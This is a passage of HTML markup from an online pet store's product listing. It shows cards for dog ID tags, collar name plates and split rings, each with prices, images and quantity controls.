            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                If you are looking for fun metal tags for dogs, these dog bone name tags fit the bill. Available in 2 different sizes and 4 different material types, you can get the identification you need for any dog with this customized dog tag.
This bone dog tag is...
        </div>
    </div>
    <div class="card-footer _show" >
        <div class="card-buttons">

                    <div class="_qtyAdd">
                            <div class="form-field form-field--increments">
        <label class="form-label form-label--alternate is-srOnly" for="qty_116_1">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_116_1"
                name="qty_116"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                        <a href="https://www.dogids.com/classic-bone-dog-id-tag/" target="_blank" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="116">Customize</a>
                    </div>


        </div>
    </div>

    <div class="card-bulkOrder">
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qtyInCart">
            <span class="card-bulkOrder-label">Qty in Cart: </span>
            <span class="card-bulkOrder-value" data-bulkorder-cart-qty-id="116">0</span>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qty">
                <div class="card-bulkOrder-label">Quantity<span class="_qtyInCartWrapper" style="display:none"> (<span data-bulkorder-cart-qty-id='116'></span> in cart)</span>: </div>
                <div class="card-bulkOrder-value">
                    <div class="form-increment" data-quantity-change>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity of Double Sided Bone Dog ID Tag</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-minus"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                            data-bulkorder-qty-id="116"
                            name="qty_116"
                            type="tel"
                            value="0"
                            data-quantity-min=""
                            data-quantity-max=""
                            min="0"
                            pattern="[0-9]*"
                            aria-live="polite">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity of Double Sided Bone Dog ID Tag</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-add"/>
                                </svg>
                            </i>
                        </button>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-price">
            <div class="card-bulkOrder-label">Price: </div>
            <div class="card-bulkOrder-value">
                <div class="card-text card-text--price" data-test-info-type="price">
                            <span
                                data-bulkorder-price-id="116" 
                                data-bulkorder-price-value="15"
                                data-bulkorder-price-formatted="$15.00"
                            ></span>
                            
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$15.00</span>
            </div>
    
                </div>
            </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-subtotal">
                <div class="card-bulkOrder-label">Subtotal: </div>
                <div class="card-bulkOrder-value">
                    <div class="card-text card-text--price">
                        <span class="price price--main" data-bulkorder-subtotal-id="116"></span>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-action">
                    <a href="https://www.dogids.com/classic-bone-dog-id-tag/" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="116">Customize</a>
                <div class="card-bulkOrder-options" data-bulkorder-options></div>
        </div>
    </div>
</article>
    </li>
    <li class="product _border">
            <article class="card  _border "
>
    <figure class="card-figure">
                <a href="https://www.dogids.com/rivet-on-dog-id-tags/"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/531/24381/rivet-on-tag-bent-group__90654.1763243490.jpg?c=2" alt="stainless steel and solid brass rivet-on-name plates" title="stainless steel and solid brass rivet-on-name plates" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/531/24381/rivet-on-tag-bent-group__90654.1763243490.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/531/24381/rivet-on-tag-bent-group__90654.1763243490.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/531/24381/rivet-on-tag-bent-group__90654.1763243490.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/531/24381/rivet-on-tag-bent-group__90654.1763243490.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/531/24381/rivet-on-tag-bent-group__90654.1763243490.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/531/24381/rivet-on-tag-bent-group__90654.1763243490.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/531/24381/rivet-on-tag-bent-group__90654.1763243490.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/531/24381/rivet-on-tag-bent-group__90654.1763243490.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/531/24381/rivet-on-tag-bent-group__90654.1763243490.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
                                <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/531/24385/cecelia-waterproof-soft-grip-nameplate-collar__28026.1763244672.jpg?c=2" alt="Stainless Steel Rivet-On Name Plate on Black Lab" title="Stainless Steel Rivet-On Name Plate on Black Lab" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/531/24385/cecelia-waterproof-soft-grip-nameplate-collar__28026.1763244672.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/531/24385/cecelia-waterproof-soft-grip-nameplate-collar__28026.1763244672.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/531/24385/cecelia-waterproof-soft-grip-nameplate-collar__28026.1763244672.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/531/24385/cecelia-waterproof-soft-grip-nameplate-collar__28026.1763244672.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/531/24385/cecelia-waterproof-soft-grip-nameplate-collar__28026.1763244672.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/531/24385/cecelia-waterproof-soft-grip-nameplate-collar__28026.1763244672.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/531/24385/cecelia-waterproof-soft-grip-nameplate-collar__28026.1763244672.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/531/24385/cecelia-waterproof-soft-grip-nameplate-collar__28026.1763244672.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/531/24385/cecelia-waterproof-soft-grip-nameplate-collar__28026.1763244672.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="531"><svg class="icon"><use xlink:href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    </div>
        <h3 class="card-title">
            <a href="https://www.dogids.com/rivet-on-dog-id-tags/" data-instantload >Rivet-On Dog Collar Name Plate</a>
        </h3>
        <span class="stamped-product-reviews-badge" data-id="531" data-product-sku="1014" style="display:block;"></span>

        <div class="card-text card-text--brand" data-test-info-type="brandName">
        </div>

            <div class="card-text card-text--colorswatches"></div>

        
        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$15.00</span>
            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                Dog Collar Name Plate with Rivets
If you have an existing collar or leash that doesn't have any identification built in, these dog collar name plates are perfect. Our dog collar name plates are easy to install on most collars with the included two-piece...
        </div>
    </div>
    <div class="card-footer _show" >
        <div class="card-buttons">

                    <div class="_qtyAdd">
                            <div class="form-field form-field--increments">
        <label class="form-label form-label--alternate is-srOnly" for="qty_531_2">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_531_2"
                name="qty_531"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                        <a href="https://www.dogids.com/rivet-on-dog-id-tags/" target="_blank" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="531">Customize</a>
                    </div>


        </div>
    </div>

    <div class="card-bulkOrder">
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qtyInCart">
            <span class="card-bulkOrder-label">Qty in Cart: </span>
            <span class="card-bulkOrder-value" data-bulkorder-cart-qty-id="531">0</span>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qty">
                <div class="card-bulkOrder-label">Quantity<span class="_qtyInCartWrapper" style="display:none"> (<span data-bulkorder-cart-qty-id='531'></span> in cart)</span>: </div>
                <div class="card-bulkOrder-value">
                    <div class="form-increment" data-quantity-change>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity of Rivet-On Dog Collar Name Plate</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-minus"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                            data-bulkorder-qty-id="531"
                            name="qty_531"
                            type="tel"
                            value="0"
                            data-quantity-min=""
                            data-quantity-max=""
                            min="0"
                            pattern="[0-9]*"
                            aria-live="polite">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity of Rivet-On Dog Collar Name Plate</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-add"/>
                                </svg>
                            </i>
                        </button>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-price">
            <div class="card-bulkOrder-label">Price: </div>
            <div class="card-bulkOrder-value">
                <div class="card-text card-text--price" data-test-info-type="price">
                            <span
                                data-bulkorder-price-id="531" 
                                data-bulkorder-price-value="15"
                                data-bulkorder-price-formatted="$15.00"
                            ></span>
                            
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$15.00</span>
            </div>
    
                </div>
            </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-subtotal">
                <div class="card-bulkOrder-label">Subtotal: </div>
                <div class="card-bulkOrder-value">
                    <div class="card-text card-text--price">
                        <span class="price price--main" data-bulkorder-subtotal-id="531"></span>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-action">
                    <a href="https://www.dogids.com/rivet-on-dog-id-tags/" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="531">Customize</a>
                <div class="card-bulkOrder-options" data-bulkorder-options></div>
        </div>
    </div>
</article>
    </li>
    <li class="product _border">
            <article class="card  _border "
>
    <figure class="card-figure">
                <a href="https://www.dogids.com/scrufftag-slide-on-dog-collar-name-plate/"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/135/24389/scrufftags-large__86586.1763255055.jpg?c=2" alt="ScruffTag Slide-On Dog Collar Name Plates" title="ScruffTag Slide-On Dog Collar Name Plates" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/135/24389/scrufftags-large__86586.1763255055.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/135/24389/scrufftags-large__86586.1763255055.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/135/24389/scrufftags-large__86586.1763255055.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/135/24389/scrufftags-large__86586.1763255055.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/135/24389/scrufftags-large__86586.1763255055.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/135/24389/scrufftags-large__86586.1763255055.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/135/24389/scrufftags-large__86586.1763255055.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/135/24389/scrufftags-large__86586.1763255055.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/135/24389/scrufftags-large__86586.1763255055.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
                                <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/135/24388/scrufftag-slide-on-dog-tag-on-collar-boxer-1000x1000__09582.1763255104.jpg?c=2" alt="ScruffTag Slide-On Dog Collar Name Plate On Boxer" title="ScruffTag Slide-On Dog Collar Name Plate On Boxer" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/135/24388/scrufftag-slide-on-dog-tag-on-collar-boxer-1000x1000__09582.1763255104.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/135/24388/scrufftag-slide-on-dog-tag-on-collar-boxer-1000x1000__09582.1763255104.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/135/24388/scrufftag-slide-on-dog-tag-on-collar-boxer-1000x1000__09582.1763255104.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/135/24388/scrufftag-slide-on-dog-tag-on-collar-boxer-1000x1000__09582.1763255104.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/135/24388/scrufftag-slide-on-dog-tag-on-collar-boxer-1000x1000__09582.1763255104.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/135/24388/scrufftag-slide-on-dog-tag-on-collar-boxer-1000x1000__09582.1763255104.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/135/24388/scrufftag-slide-on-dog-tag-on-collar-boxer-1000x1000__09582.1763255104.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/135/24388/scrufftag-slide-on-dog-tag-on-collar-boxer-1000x1000__09582.1763255104.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/135/24388/scrufftag-slide-on-dog-tag-on-collar-boxer-1000x1000__09582.1763255104.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="135"><svg class="icon"><use xlink:href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    </div>
        <h3 class="card-title">
            <a href="https://www.dogids.com/scrufftag-slide-on-dog-collar-name-plate/" data-instantload >ScruffTag Slide-On Dog Collar Name Plate</a>
        </h3>
        <span class="stamped-product-reviews-badge" data-id="135" data-product-sku="1104" style="display:block;"></span>

        <div class="card-text card-text--brand" data-test-info-type="brandName">
        </div>

            <div class="card-text card-text--colorswatches"></div>

        
        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$15.00</span>
            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                ScruffTag Slide-On Dog Collar Name Plate
Your dog&rsquo;s well-being is a top priority, and that makes having a reliable personalized dog tag an essential. The ScruffTag Personalized Dog Collar Name Plate is perfect for open-ended collars. If you...
        </div>
    </div>
    <div class="card-footer _show" >
        <div class="card-buttons">

                    <div class="_qtyAdd">
                            <div class="form-field form-field--increments">
        <label class="form-label form-label--alternate is-srOnly" for="qty_135_3">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_135_3"
                name="qty_135"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                        <a href="https://www.dogids.com/scrufftag-slide-on-dog-collar-name-plate/" target="_blank" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="135">Customize</a>
                    </div>


        </div>
    </div>

    <div class="card-bulkOrder">
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qtyInCart">
            <span class="card-bulkOrder-label">Qty in Cart: </span>
            <span class="card-bulkOrder-value" data-bulkorder-cart-qty-id="135">0</span>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qty">
                <div class="card-bulkOrder-label">Quantity<span class="_qtyInCartWrapper" style="display:none"> (<span data-bulkorder-cart-qty-id='135'></span> in cart)</span>: </div>
                <div class="card-bulkOrder-value">
                    <div class="form-increment" data-quantity-change>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity of ScruffTag Slide-On Dog Collar Name Plate</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-minus"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                            data-bulkorder-qty-id="135"
                            name="qty_135"
                            type="tel"
                            value="0"
                            data-quantity-min=""
                            data-quantity-max=""
                            min="0"
                            pattern="[0-9]*"
                            aria-live="polite">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity of ScruffTag Slide-On Dog Collar Name Plate</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-add"/>
                                </svg>
                            </i>
                        </button>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-price">
            <div class="card-bulkOrder-label">Price: </div>
            <div class="card-bulkOrder-value">
                <div class="card-text card-text--price" data-test-info-type="price">
                            <span
                                data-bulkorder-price-id="135" 
                                data-bulkorder-price-value="15"
                                data-bulkorder-price-formatted="$15.00"
                            ></span>
                            
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$15.00</span>
            </div>
    
                </div>
            </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-subtotal">
                <div class="card-bulkOrder-label">Subtotal: </div>
                <div class="card-bulkOrder-value">
                    <div class="card-text card-text--price">
                        <span class="price price--main" data-bulkorder-subtotal-id="135"></span>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-action">
                    <a href="https://www.dogids.com/scrufftag-slide-on-dog-collar-name-plate/" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="135">Customize</a>
                <div class="card-bulkOrder-options" data-bulkorder-options></div>
        </div>
    </div>
</article>
    </li>
    <li class="product _border">
            <article class="card  _border "
>
    <figure class="card-figure">
                <a href="https://www.dogids.com/split-ring/"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/329/20732/split-rings-1280x1280__97547.1573522133.386.513_1761524514__25826.1761964996.jpg?c=2" alt="Stainless Steel and Solid Brass Split Ring for Dog ID Tags" title="Stainless Steel and Solid Brass Split Ring for Dog ID Tags" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/329/20732/split-rings-1280x1280__97547.1573522133.386.513_1761524514__25826.1761964996.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/329/20732/split-rings-1280x1280__97547.1573522133.386.513_1761524514__25826.1761964996.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/329/20732/split-rings-1280x1280__97547.1573522133.386.513_1761524514__25826.1761964996.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/329/20732/split-rings-1280x1280__97547.1573522133.386.513_1761524514__25826.1761964996.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/329/20732/split-rings-1280x1280__97547.1573522133.386.513_1761524514__25826.1761964996.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/329/20732/split-rings-1280x1280__97547.1573522133.386.513_1761524514__25826.1761964996.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/329/20732/split-rings-1280x1280__97547.1573522133.386.513_1761524514__25826.1761964996.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/329/20732/split-rings-1280x1280__97547.1573522133.386.513_1761524514__25826.1761964996.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/329/20732/split-rings-1280x1280__97547.1573522133.386.513_1761524514__25826.1761964996.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="329"><svg class="icon"><use xlink:href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    </div>
        <h3 class="card-title">
            <a href="https://www.dogids.com/split-ring/" data-instantload >Split Ring - 10 Pack</a>
        </h3>
        <span class="stamped-product-reviews-badge" data-id="329" data-product-sku="1158" style="display:block;"></span>

        <div class="card-text card-text--brand" data-test-info-type="brandName">
        </div>

            <div class="card-text card-text--colorswatches"></div>

        
        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$5.00</span>
            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                Our heavy duty&nbsp;split rings&nbsp;can be used for hanging ID tags on your dog's collar ring, attaching pet tags to kennels, attaching keys to your&nbsp;keychain&nbsp;or for luggage tags. The&nbsp;possibilities&nbsp;are endless!&nbsp;
No tools needed...
        </div>
    </div>
    <div class="card-footer _show" >
        <div class="card-buttons">

                    <div class="_qtyAdd">
                            <div class="form-field form-field--increments">
        <label class="form-label form-label--alternate is-srOnly" for="qty_329_4">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_329_4"
                name="qty_329"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                        <a href="https://www.dogids.com/split-ring/" target="_blank" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="329">Customize</a>
                    </div>


        </div>
    </div>

    <div class="card-bulkOrder">
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qtyInCart">
            <span class="card-bulkOrder-label">Qty in Cart: </span>
            <span class="card-bulkOrder-value" data-bulkorder-cart-qty-id="329">0</span>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qty">
                <div class="card-bulkOrder-label">Quantity<span class="_qtyInCartWrapper" style="display:none"> (<span data-bulkorder-cart-qty-id='329'></span> in cart)</span>: </div>
                <div class="card-bulkOrder-value">
                    <div class="form-increment" data-quantity-change>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity of Split Ring - 10 Pack</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-minus"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                            data-bulkorder-qty-id="329"
                            name="qty_329"
                            type="tel"
                            value="0"
                            data-quantity-min=""
                            data-quantity-max=""
                            min="0"
                            pattern="[0-9]*"
                            aria-live="polite">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity of Split Ring - 10 Pack</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-add"/>
                                </svg>
                            </i>
                        </button>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-price">
            <div class="card-bulkOrder-label">Price: </div>
            <div class="card-bulkOrder-value">
                <div class="card-text card-text--price" data-test-info-type="price">
                            <span
                                data-bulkorder-price-id="329" 
                                data-bulkorder-price-value="5"
                                data-bulkorder-price-formatted="$5.00"
                            ></span>
                            
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$5.00</span>
            </div>
    
                </div>
            </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-subtotal">
                <div class="card-bulkOrder-label">Subtotal: </div>
                <div class="card-bulkOrder-value">
                    <div class="card-text card-text--price">
                        <span class="price price--main" data-bulkorder-subtotal-id="329"></span>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-action">
                    <a href="https://www.dogids.com/split-ring/" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="329">Customize</a>
                <div class="card-bulkOrder-options" data-bulkorder-options></div>
        </div>
    </div>
</article>
    </li>
    <li class="product _border">
            <article class="card  _border "
>
    <figure class="card-figure">
                <a href="https://www.dogids.com/shook/"  data-instantload>
            <div class="card-img-container">
